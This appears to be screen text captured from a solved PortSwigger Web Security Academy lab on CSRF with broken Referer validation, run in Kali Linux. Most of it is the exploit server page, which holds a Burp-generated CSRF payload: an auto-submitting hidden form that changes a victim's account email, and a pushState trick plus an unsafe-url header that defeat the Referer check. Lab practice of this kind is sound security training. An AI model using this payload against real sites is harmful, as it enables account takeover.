 10.0.2.15
Disconnected
No target
100%
12:00 PM
Falsificación de solicitud en
CSRF with broken Referer v
Exploit Server: CSRF with b
https://exploit-0a61003d04452c418183c447019900ff.exploit-server.net
130%
Bur
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
My Account - PortSwi...
Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a61003d04452c418183c447019900ff.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Referrer-Policy: unsafe-url
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a60003404692c1a810ac58f00300054.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="hacker1&#64;gmail&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/?0a60003404692c1a810ac58f00300054.web-security-academy.net');
document.forms[0].submit();
</script>